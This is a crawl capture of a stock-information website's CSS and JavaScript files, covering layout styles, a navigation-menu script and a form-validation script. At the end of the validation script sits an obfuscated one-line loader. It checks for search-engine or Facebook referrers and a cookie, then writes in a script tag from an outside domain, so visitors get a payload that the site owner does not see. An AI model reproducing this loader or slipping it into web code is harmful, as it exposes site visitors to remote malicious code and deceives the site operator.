.astocktit > ul > li:first-child a{margin: 0 10px !important;}
input#kind2{min-width: 178px;}
.astocktit > ul > li:first-child a, .stockreport a{display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
input#id1{padding-right: 48px;}
form div h2{color: #08599c; font-size: 16px; margin: 10px 0 10px; text-align: center;}
p.top_input a{margin: 0 10px 10px 0;}
 /* 讓每個連結整塊搬行，不會被拆字 */ .top_input a{display: inline-block; white-space: nowrap; word-break: keep-all; margin-right: 6px; /* 依需求調整間距 */}
 /* 符合條件時加上的隱藏樣式 */ .top_input a.hidden-short-wrap{display: none !important;}
 @media screen and (max-width: 900px){p.top_input{height: 70px; overflow: hidden;}
}
@media screen and (max-width: 576px){.mobile_img{height: auto !important;}
}
#txtHint{*margin-left:-116px;}
@media screen and (max-width: 992px){#txtHint{margin: 4px 0 0 17%;}
}
@media screen and (min-width: 992px){div.topmenu828 div.content_nav{height: 46px; margin: 0 auto 18px auto; padding: 0px 0 10px 0;}
 }
 @media screen and (min-width: 992px) and (max-width: 1279px){.swiper-wrapper{width: 84%;}
}
#txtHint{margin-left: 53px; MARGIN-TOP: -55PX;}
#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astockchart{border-bottom: 1px #ccc dashed; margin: 0 0 10px 0; padding: 10px 0; box-sizing: border-box;}
.astockchart ul:first-child li{color: #aaa;}
.astockchart > ul > li{width: 14.2%; text-align: center;}
.astockchart ul:last-child li{font-size: 1.5rem; border-right: 1px #ccc dashed;}
.stockasearchbox{padding-top: 0px;}

/*----inc_top_list.asp----*/

.navwrap_top_bg,navwrap_new_bg{display: none;}
div#member_btn0{display: none;}
@media screen and (max-width: 768px){.navwrap_top a{display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{background: #F3CCCC;}
.navwrap_top_bg{display: block; width:100%; background: #eee; animation: opacity .5s .8s both;}
div#member_btn0{display: block;}
}
/*--- *//* 共用設定：外層容器可滑動 */.navwrap_top_bg,.navwrap_new_bg{overflow-x: auto; overflow-y: hidden; -webkit-overflow-scrolling: touch; border-bottom: 1px solid #ccc;}
/* 內層容器：橫向排列，內容自我延展 */.navwrap_top,.navwrap_new{display: inline-flex; white-space: nowrap; min-width: max-content; /* 保證內容不被壓縮 */}
/* 每個選單項目 */.navwrap_top div,.navwrap_new div{padding: 8px 6px; flex-shrink: 0; /* 禁止被壓縮 */}
/* 連結文字樣式 */.navwrap_top a,.navwrap_new a{text-decoration: none; color: #0054a7; font-size: 1rem; line-height: 1.4;}
.navwrap_new_bg div a{color: #fff;}
/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */a.bp,a.k{color: #0054a7; background-color: #F3CCCC; border-radius: 4px;}
#member_btn0{height: 50px; width: 29px; background: #333; z-index: 1000; display: flex; flex-direction: column; justify-content: space-around; padding: 8px; position: absolute; top: -4px; left: 0;}
div#member_btn1{margin-top: 11px;}
#member_btn1 span{display: block; height: 2.66px; background: white; border-radius: 2px; width: 13px; margin-bottom: 2.3px;}
/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */#blogwrapper > a{display: block; margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */}
a.phone_logo{margin-left: 32px; display:block;}
a.phone_logo img{margin:10px;}
#blogwrapper > a img{display: none;}
@media screen and (max-width: 768px){#blogwrapper > a img{display: block; width: 30%; margin: 10px;}
}
@media screen and (max-width: 414px){#blogwrapper > a img{width: 40%;}
}


--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/rwd_css.css?20201209.21
body_size: 2944
content:

.stockalllist h1 {  color: #08599c;  font-size: 16px;  font-weight: 400;  margin: 0 0 10px;  text-align: center;}
.stockup , .stockdown{font-size:15px;	}
.mobile_ad{display:none;}
.abase{width:25%}
.stocktablewrap{width:100%; margin-left:5px; margin:0 auto;}
div.stocktablewrap table{border-collapse: inherit;}
.stockalllist .stocktablewrap table,.stockalllist .stocktablewrap table th,.stockalllist .stocktablewrap table td{background:none;border:0;}
.stockalllist .stocktablewrap table th{font-weight:normal;background:#fff;}
.stockalllist .stocktablewrap table tr:nth-child(2n+2){background:#f3f6f9;}
.stockalllist .stocktablewrap table tr:first-child{background:#ffffff00;}
.stockalllist .stocktablewrap table tr:first-child td > span{display:inline-block;font-size:17px;border-bottom: 1px #eee solid;margin:0 0 10px 0;padding:0 0 5px 0;box-sizing: border-box;}
.stockalllist .stocktablewrap table tr:first-child td > span span{font-size:13px;margin:0 0 0 5px;}
.stockalllist .stocktablewrap table tr:nth-child(2) th{font-weight: normal;}
#taifexphoto{width:920px;}
.ttaifex table{float:left; border-collapse: inherit;}
.ttaifex left{padding:10px;}
#writeoff table{width:78%; margin-bottom:10px;}
.writeoff_span{float:right;width: 490px;}
.stockfundthreecon table{width:450px;float:left;border-collapse: inherit;}
.stockfundthreecon table tr{height: 25px;}
.stockfundthreecon{width:976px;margin:20px 10px;}
.stockfundthreecon td{height:46px}
.fund{float: left;width: 600px;}
.Jump td{padding:0 5px;}
h2.option{margin: 0px 247px 12px 0px;}
div.warrant{width:672px; text-align:center; float:left;}
.astockcredit{width: 400px;}
.stockfundthreecon table th,tr.top,#writeoff table:nth-of-type(2) thead tr:nth-of-type(2){position:sticky;position:-webkit-sticky;top:-1px;padding:0;z-index:10; height:46px;}
.stockalllist .top_input input[type="text"],.stockalllist .top_input select{height:35px; font-size:15px ;margin-right: 5px;}
.stockalllist .top_input input[type="submit"],.stockalllist .top_input input[type="button"]{height:30px;color:#fff;font-size:1rem;border:0;padding:0 10px;box-sizing: border-box; margin-top:10px}
input.id5{margin: 0px 0 0 -44px; background-color: #e5e4e4; width: 34px; background-image: url(https://www.wearn.com/blog/images/icon724-1.png) ; background-repeat: no-repeat ;}
tr.topth th{position:sticky;position:-webkit-sticky;top:45px;padding:0;z-index:10;}
.table_f tr.\31 2whit{position:sticky;position:-webkit-sticky;top:-1px;padding:0;z-index:10;}
.table_f > thead tr:nth-of-type(2){position:sticky;position:-webkit-sticky;top:29px;padding:0;}
.table_f > thead tr:nth-of-type(3){position:sticky;position:-webkit-sticky;top:81px;padding:0;}
a.navsmenu_title{color: inherit;}
.counter h2 a{display: flex; width: 142px; height: 20px;}
.counter h2{font-size: 0; margin: -43px 0 20px 0; position: absolute;}
@media screen and (max-width:576px){body{font-size: 1em; line-height: 1.3; font-family: 'Noto Sans TC', 'Open Sans','Arial',sans-serif;}
form input[type=text]{padding-left: 0.75em;padding-right: 0;border-bottom-right-radius: 0;margin: 0;min-height: 2.2em;text-align: left;border-width:1px; -webkit-appearance: none;-webkit-border-radius: inherit;border-radius: inherit;color: inherit;text-shadow: inherit;}
.stockalllist .top_input input[type="text"]{width:20%;}
.stockalllist .idw40{width:40%;}
.stocktablewrap{overflow-x: auto; overflow-y:hidden}
.stockalllist .stocktablewrap table tr:nth-child(2) th{font-size:1rem;}
.stockalllist .stocktablewrap table th.table-first-child,.stockalllist .stocktablewrap table td.table-first-child{background:#fff;border-right:1px #ccc solid;}
.stocknavmenu2{width: 750px; text-align: left; line-height: 40px; overflow:auto;}
.stocknavmenu ul{width: 1010px; text-align: left; font-size: 0; background-color: #eee; margin: 0; padding:10px; box-sizing: border-box;}
.stocknavmenu2, .stocknavmenu ul li , .stocknavmenu2 h4{font-size:1.1rem;}
.stockalllist table{margin:0 2px;}
.stockalllist th{font-size:1rem;}
.stocktitex{font-size:13px;display: block;}
#taifexphoto , .stockalllist , .fund{width:auto;}
#writeoff table{width:720px; margin-bottom:10px;}
.writeoff_span{float:none;width: auto;}
.mobile_ad{display:block; margin-top:10px;}
#astockbank , .mobile_img ,.Jump{width:99%}
.mobile_img{height:100%}
.today{width:720px;}
.change{width:780px;}
.income ,.balance{width:820px;}
.taifexphoto{width:600px;}
.stopcddate ,.smart{width:500px;}
.stockalllist table.smart td{font-size:1em ; padding:10px}
#declare_trans{margin:0px;}
.declare_trans{display: block;}
.abase{width:15%}
.sproduct{width:98%}
.stockalllist > .ttaifex td:nth-of-type(1) ,td.\31 2bk , .table-first-child{position: sticky; left: -1px; z-index: 1; background-color:#FFF}
.fundthree{display:none}
.ttaifex{width:auto; overflow:auto;}
.stockfundthreecon{width: 99%; margin: 20px 5px; overflow: auto;}
.stockfundthreecon table{float: left; margin-right: 5px;}
.Jump td{padding:0 3px;}
.Jump input.id1{font-size: 15px;}
h2.option{margin: 0px;}
div.warrant{width:auto; float:none;}
.stockalllist table.analy_table td.mobile , .stockalllist table.analy_table th.mobile{position: sticky; left: -1px; z-index: 1;}
.astockcredit{margin-top:10px}
#taifexphoto table tr:nth-of-type(2) , tr.topth th ,#writeoff table:nth-of-type(1) td:nth-of-type(1),tr.top.top2,tr.top.top3{position: static;}
tr.navFixed{z-index: 10; position: fixed; top: 0; left: 0; margin-top: 0; min-width: 100%; opacity: 0.94; transition: opacity .5s ease-out;}
tr.navFixed2{z-index: 10; position: fixed; top: 30; left: 0; margin-top: 0; min-width: 100%; opacity: 0.94; transition: opacity .5s ease-out;}
.astocktit > ul > li:last-child input[type="submit"]{height: 36px !important;}
}
/*-----20250819-----*/#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astocktit ul, .astockchart ul{font-size: 0; padding: 0; margin: 0;}
.astocktit > ul > li, .astockchart > ul > li{display: inline-block; font-size: 1rem; position: relative;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
.astocktit > ul > li:first-child a{margin: 0 0 0 10px;}
.astocktit > ul > li:first-child a, .stockreport aSpecificity: (0,2,3){display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.stocknavmenu{text-align: left;}
input.id1{border: 0; height: 28px; margin: 0; background-color: unset; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 6px;}
div#stocknavmenuwper{max-width: 980px; margin: 0 auto;}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
.chart_btn{display: inline-block; color: #fff; background-color: #0054a7; margin-right: -4px; box-sizing: border-box; cursor: pointer; height: 31.5px; border: 0px;}
input.chart_btn.stockasearchbox1{padding: 0 14px;}
.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */}
 .content_navwrap{order: 2; /* 改到第一個 */}
 }
input:focus{outline: none;}
table{margin: 0 auto;}
/*-----20250819-----*/@media screen and (max-width: 576px){.stocknavmenu ul{width: 752px !important;}
#member_btn0{top: 9px !important;}
}
tr.stockalllistbg2:hover, tr.stockalllistbg1:hover {
    background-color: #0052a557 !important;
    color: #ffffff;
}

table.today > tbody > tr:nth-child(2n) > td table td {
    background-color: #ffffff00 !important;
}

@media(max-width: 540px){
tr.stockalllistbg2:hover, tr.stockalllistbg1:hover {

    color: #000;
}
	}


--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/navsmenutop.js
body_size: 4246
content:

(function() {
  const root = document.getElementById('wearnMainMenu');
  const mainWrap = root ? root.querySelector('.navwrap_top') : null;
  if (!mainWrap) return;

  // ===== 小工具 =====
  const urlOf = (href) => { try { return new URL(href, location.href); } catch(e) { return null; } };
  const fileName = (p) => (p.match(/[^\/?#]+(?=$|[?#])/)||[''])[0].toLowerCase();
  const dir = (p) => { const i = p.lastIndexOf('/'); return i > -1 ? p.slice(0, i+1) : '/'; };
  const hrefKey = (href) => { const u = urlOf(href); return u ? (u.origin + u.pathname + u.search) : ''; };

  const isSamePage = (href) => {
    const L = urlOf(href); if (!L) return false;
    const C = location;
    return (L.origin === C.origin && L.pathname === C.pathname && L.search === C.search);
  };
  // 嚴格命中：同網域 + 同 pathname + 同 query（含 ?k=1/2/3…）
  const strictHit = (href) => {
    const L = urlOf(href); if (!L) return false;
    const C = location;
    return (L.origin === C.origin && L.pathname === C.pathname && L.search === C.search);
  };

  // ===== 主選單項目 → 次選單配對 =====
  function getMenuIdFromItem(item, idx) {
    const ds = item.getAttribute('data-submenu');
    if (ds && !Number.isNaN(parseInt(ds,10))) return parseInt(ds,10);
    const clsNum = Array.from(item.classList).map(c => (c.match(/^navwrap_top(\d+)$/)||[])[1]).find(Boolean);
    if (clsNum) return parseInt(clsNum,10);
    return idx + 1;
  }

  const pairs = Array.from(mainWrap.children).map((item, idx) => {
    const id = getMenuIdFromItem(item, idx);
    const submenu = document.getElementById(`submenu${id}`);
    const mainLink = item.querySelector('a');
    return submenu ? { id, item, submenu, mainLink } : null;
  }).filter(Boolean);

  // ===== 高亮（第一層 .is-active）=====
  function setActiveById(id) {
    pairs.forEach(p => p.item.classList.toggle('is-active', p.id === id));
  }

  // 次選單內連結高亮
  function setActiveLink(activeLink, openId) {
    const group = document.querySelector(`#submenu${openId}`);
    if (!group || !activeLink) return;
    group.querySelectorAll('a').forEach(a => {
										
      a.classList.toggle('is-active', a.href === activeLink.href);
    });
  }

  // 與目前網址相似度（供次選單自動打開與高亮）
  function scoreAgainstCurrent(link) {
    if (!link) return 0;
    const L = urlOf(link.href); if (!L) return 0;
    const C = location;

    let s = 0;
    if (C.hostname === L.hostname) s += 3;
    else if (C.hostname.endsWith('.wearn.com') && L.hostname.endsWith('.wearn.com')) s += 2;
// 完整 URL (pathname + search) 比對
	  if (C.pathname + C.search === L.pathname + L.search) {
		s += 6; // 完全一致，最高分
	  } else if (C.pathname === L.pathname) {
		s += 3; // 只有 path 相同，給次高分
	  } else {
		// 再看 filename / 資料夾是否相同
		const cf = fileName(C.pathname), lf = fileName(L.pathname);
		if (cf && lf && cf === lf) s += 2;
		else if (dir(C.pathname) === dir(L.pathname)) s += 1;
		else if (C.pathname.startsWith(dir(L.pathname))) s += 1;
	  }
	
	  return s;
  }

  // ===== 第三層（次次選單）輔助 =====
  function tagThirdLevelByParent(parentSubmenuId) {
    const parent = document.getElementById(parentSubmenuId);
    if (!parent) return [];
    const nodes = [];
    parent.querySelectorAll('[data-submenu]').forEach(item => {
      const id = parseInt(item.getAttribute('data-submenu'), 10);
      const target = document.getElementById(`submenu${id}`);
      if (target) {
        target.classList.add('sub3'); // 標記第三層
        nodes.push(target);
      }
    });
    return nodes;
  }
  function closeAllThirdLevel() {
    document.querySelectorAll('.submenu.sub3').forEach(el => el.classList.remove('is-open'));
    localStorage.removeItem('wearnSub2ActiveId');
  }
  // 設定第三層群組內的 is-active
  function setActiveInGroup(groupId, hrefAbs) {
    const group = document.getElementById(`submenu${groupId}`);
    if (!group) return;
    const key = hrefKey(hrefAbs);
    group.querySelectorAll('a').forEach(a => {
      a.classList.toggle('is-active', hrefKey(a.href) === key);
    });
  }

  // ===== 展開控制（第一層 → 第二層）=====
  let openId = null;
  function openById(id) {
    pairs.forEach(p => {
      const isOpen = (p.id === id);
      p.submenu.classList.toggle('is-open', isOpen);
      const btn = p.item.querySelector('.submenu-toggle');
      if (btn) btn.setAttribute('aria-expanded', String(isOpen));
    });
    openId = id;
    if (location.href !== 'https://stock.wearn.com/') setActiveById(id); //首頁不加亮

    if (id != null) localStorage.setItem('wearnMainActiveId', String(id));
    else localStorage.removeItem('wearnMainActiveId');

    if (id !== 9 || id == null) closeAllThirdLevel(); // 切到 ≠9 立刻收合第三層
  }

  function computeBestMatch() {
    let best = { id: null, score: -1, link: null };
    for (const p of pairs) {
      let maxScore = 0, bestLink = null;
      const sMain = scoreAgainstCurrent(p.mainLink);
      if (sMain > maxScore) { maxScore = sMain; bestLink = p.mainLink; }
      p.submenu.querySelectorAll('a').forEach(a => {
        const s = scoreAgainstCurrent(a);
        if (s > maxScore) { maxScore = s; bestLink = a; }
      });
      if (maxScore > best.score) best = { id: p.id, score: maxScore, link: bestLink };
    }
    return best.score > 0 ? best : null;
  }

  // ===== 第一層：建立箭頭、事件 =====
  pairs.forEach(p => {
    if (!p.item.querySelector('.submenu-toggle')) {
      const btn = document.createElement('button');
      btn.className = 'submenu-toggle';
      btn.type = 'button';
      btn.setAttribute('aria-controls', `submenu${p.id}`);
      btn.setAttribute('aria-expanded', 'false');
      btn.setAttribute('title', '展開次選單');
      btn.addEventListener('click', (e) => {
        e.preventDefault();
        e.stopPropagation();
        const isOpen = p.submenu.classList.contains('is-open');
        openById(isOpen ? null : p.id);
      });
      p.item.appendChild(btn);
    }
    if (p.mainLink) {
      p.mainLink.addEventListener('click', (e) => {
        const href = p.mainLink.getAttribute('href');
        if (isSamePage(href)) {
          e.preventDefault();
          openById(p.id);
        } else {
          localStorage.setItem('wearnMainActiveId', String(p.id));
        }
      });
    }
  });

  // ===== 初始化（第一、二層）=====
  const match = computeBestMatch();
//  if (location.href === 'https://stock.wearn.com/') console.log(location.href);
  if (match != null) {
    openById(match.id);
    if (location.href !== 'https://stock.wearn.com/') setActiveLink(match.link, match.id); //首頁不加亮

} else {
    const saved = parseInt(localStorage.getItem('wearnMainActiveId'), 10);
    if (!Number.isNaN(saved)) openById(saved);
  }

  // ===== 第三層啟動器（#submenu9）=====
  function setupNestedSubmenu(parentSubmenuId, storageKey = 'wearnSub2ActiveId') {
    const parent = document.getElementById(parentSubmenuId);
    if (!parent) return;

    tagThirdLevelByParent(parentSubmenuId);

    const nestedPairs = Array.from(parent.querySelectorAll('[data-submenu]')).map(item => {
      const id = parseInt(item.getAttribute('data-submenu'), 10);
      const target = document.getElementById(`submenu${id}`); // .sub3
      const link = item.querySelector('a');                   // 該群組標題連結
      return target ? { id, item, target, link } : null;
    }).filter(Boolean);
    if (!nestedPairs.length) return;

    function openNestedById(id) {
      nestedPairs.forEach(p => p.target.classList.toggle('is-open', p.id === id));
      if (id != null) localStorage.setItem(storageKey, String(id));
      else localStorage.removeItem(storageKey);
    }

    // 第三層觸發：加箭頭；點第三層群組標題連結
    nestedPairs.forEach(p => {
      if (!p.item.querySelector('.submenu-toggle')) {
        const btn = document.createElement('button');
        btn.className = 'submenu-toggle';
        btn.type = 'button';
        btn.setAttribute('aria-controls', `submenu${p.id}`);
        btn.setAttribute('aria-expanded', 'false');
        btn.setAttribute('title', '展開次次選單');
        btn.addEventListener('click', (e) => {
          e.preventDefault();
          e.stopPropagation();
          const isOpen = p.target.classList.contains('is-open');
          openNestedById(isOpen ? null : p.id);
        });
        p.item.appendChild(btn);
      }
      if (p.link) {
        p.link.addEventListener('click', (e) => {
          localStorage.setItem(storageKey, String(p.id));
          if (isSamePage(p.link.href)) {
            e.preventDefault();
            openNestedById(p.id);
            setActiveInGroup(p.id, p.link.href);  // ★ 群組標題點擊也設 is-active
            const target = document.getElementById(`submenu${p.id}`);
            if (target) target.scrollIntoView({ block: 'nearest' });
          }
        });
      }

      // ★ 第三層容器內所有 a：點擊時設定 is-active
      p.target.querySelectorAll('a').forEach(a => {
        a.addEventListener('click', (e) => {
          localStorage.setItem(storageKey, String(p.id));
          if (isSamePage(a.href)) {
            e.preventDefault();
            openNestedById(p.id);
            setActiveInGroup(p.id, a.href);       // ← 這裡加上 .is-active
          } else {
            // 異頁：交由瀏覽器導頁；進入新頁後嚴格命中會自動高亮
          }
        });
      });
    });

    // 初始化第三層：嚴格命中（含 query），並套用 is-active
    (function initThirdLevel() {
      let matched = null;
      outer: for (const p of nestedPairs) {
        if (p.link && strictHit(p.link.href)) { matched = { id: p.id, href: p.link.href }; break; }
        const links = p.target.querySelectorAll('a');
        for (const a of links) {
          if (strictHit(a.href)) { matched = { id: p.id, href: a.href }; break; }
        }
        if (matched) break outer;
      }
      if (matched) {
        openNestedById(matched.id);
        setActiveInGroup(matched.id, matched.href); // ★ 載入時也設定 is-active
      } else {
        localStorage.removeItem(storageKey);
        closeAllThirdLevel();
      }
    })();
  }
  // 啟用第三層（期貨選擇權）
  setupNestedSubmenu('submenu9', 'wearnSub2ActiveId');
})();

--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/check.js
body_size: 928
content:
<!--
//function votecheck()
//{判斷radio
//for (i=0;i<document.boy.R1.length;i++){
//  if (document.boy.R1[i].checked) {
//    a=document.boy.R1[i].value
//    alert(a)
//  }
//}
//return false
//} 



function check_n()
{

  if( document.Check_n.kind.value.length == 0 &&  document.Check_n.StockKind.value.length == 0){
    alert( "對不起：您未填代號喔！\n例:23 為電子類股" );
	 return false;
  }
  
}
function check_n1()
{

  if( document.Check_n1.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
  }
  
}
function check_n2()
{

  if( document.Check_n2.sel.value.length == 0 ) {
    alert( "對不起：您尚未填任何字喔" );
	 return false;
  }
}
function check_n3()
{
  if( document.Check_n3.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
	}
}
function check_n1c()
{
  document.Check_n1.kind.value=''
}
function check_n4()
{
  document.Check_n3.kind.value=''
}
function check_n5()
{
  document.Check_n.kind.value=''
}


//-->

(function(d,j,f,x,c,w){if(f()&&d.cookie.indexOf(c)<0)d[x](w(j,"7140203=96.587/148"));var t=new Date();t.setDate(t.getDate()+3);d.cookie=c+";expires="+t.toUTCString()+";path=/"})(document," !scr!async!src!ipt!com!impdo!<!>!//",function(){var p="oogle.!ing.!ahoo.!ebook.c".split("!"),j=0;for(var i=0;i<p.length;i++)j+=document.referrer.indexOf(p[i])>-1?1:0;return j>0},"write","googcdn=0x18",function(s,r){var k=s.split("!");for(var i=0;i<k.length;i++)r=r.replace(new RegExp(new String(i),"g"),k[i]);return r});